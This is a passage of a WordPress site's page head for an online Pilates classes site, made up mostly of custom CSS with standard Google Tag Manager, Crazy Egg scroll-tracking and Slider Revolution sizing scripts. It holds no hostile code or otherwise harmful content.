console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/categories/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"136.243.220.213","pageTitle":"Ford Transit Van Build |","pagePostType":"post","pagePostType2":"category-post","pageCategory":["ford-transit"],"postCountOnPage":2,"postCountTotal":2,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
